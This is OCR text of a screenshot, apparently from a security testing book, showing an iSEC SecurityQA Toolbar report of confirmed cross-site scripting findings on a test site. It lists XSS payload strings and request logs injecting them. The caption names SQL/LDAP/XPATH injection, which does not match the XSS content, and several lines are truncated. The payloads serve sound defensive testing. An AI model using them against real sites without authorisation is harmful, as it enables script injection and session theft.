 C:\Documents and Settings\Himanshu Dwivedi\Application Data\iSEC Partners\SecurityQA Toolbar\Re - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar\Reports\www.Hackme.com.SCANNAME\0279d9e7785279cc2df01afcbd2726ef\XSS.currenttestreport
iSEC Partners: SecurityQA Toolbar Data Validation Session Management WebServer Controls Code Handling Reports Options
iSEC
PARTNERS
SecurityQA Toolbar
https://www.isecpartners.com
iSEC Partners: SecurityQA Toolbar Results
Current Test Summary:
Testing Title: QA Test for www.Hackme.com
Testing Status: Finished
URLs Tested: http://www.Hackme.com
Testing Date: Mon, 13 Aug 2007 01:26:54
Testing Duration: 0 days 00:34:48
Modules Selected: XSS
Current Test Results
Vulnerabilities:
XSS Results
ISEC.1 ( Confirmed ) Severity Level : High
Parameter Affected : Submit
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 10) "</td><td><script>alert('iSEC')</script></td>
[+] iSEC Test Value (2 of 10) "></td><td><script>alert('iSEC')</script>
[+] iSEC Test Value (3 of 10) "><script>alert('iSEC');</script>
[+] iSEC Test Value (4 of 10) "><script>alert('iSEC');</script><"
[+] iSEC Test Value (5 of 10) "><IMG SRC="jav&#x09;ascript:alert('iSEC');">
[+] iSEC Test Value (6 of 10) "><IMG SRC="jav&#x0A;ascript:alert('iSEC');">
[+] iSEC Test Value (7 of 10) <IMG """><SCRIPT>alert('iSEC')</SCRIPT>">
[+] iSEC Test Value (8 of 10) "><IMG
SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&
[+] iSEC Test Value (9 of 10) <DIV STYLE="width: expression(alert('iSEC'));">
[+] iSEC Test Value (10 of 10) ';alert(String.fromCharCode(105,83,69,67))//\';alert(String.fromCharCode(105,83,69,67))//";alert(String.fromCharCode(105,83,69,67))//\";a
(105,83,69,67))</SCRIPT>=&{}
ISEC.2 ( Confirmed ) Severity Level : High
Parameter Affected : term
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 67) <script>alert("iSEC")</script>
iSEC Partners: SecurityQA
13/08/2007 01:35:37 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG SRC="javascript:alert('iSEC')"&Submit
13/08/2007 01:35:38 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG SRC="javascript:alert
13/08/2007 01:35:40 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG SRC="javascript:
13/08/2007 01:35:42 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=<IMG SRC="java
13/08/2007 01:35:43 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=0&Go.y=<IMG SR
13/08/2007 01:35:46 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG DYNSRC="javascript:alert('iSEC')">&Su
13/08/2007 01:35:47 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG DYNSRC="javascript:al
13/08/2007 01:35:50 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG DYNSRC="javascri
Error on page. My Computer
Figure 1-2 SQL/LDAP/XPATH Injection testing results from SecurityQA Toolbar